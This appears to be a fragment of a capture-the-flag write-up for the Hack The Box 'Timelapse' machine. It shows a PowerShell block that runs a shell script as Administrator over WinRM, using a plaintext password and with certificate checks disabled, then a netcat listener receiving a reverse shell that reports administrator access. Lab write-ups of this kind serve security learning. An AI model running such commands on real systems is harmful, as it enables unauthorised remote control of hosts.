 $so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'v[+ik/46@@Wnsb)Ee!@!p42c' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('Administrator', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock { c:\Users\svc_deploy\Videos\new_invoke_shell.ps1 }
· ※ ~/sec/htb/timelapse ·
❯ rlwrap nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.86] from timelapse.htb [10.10.11.152] 60490
WindoWs PoWERshEll RUnninG as UsER  on
coPyRiGhT (c) 2015 MicRosoFT coRPoRaTion. all RiGhTs REsERvEd.
whoami
timelapse\administrator
Ps >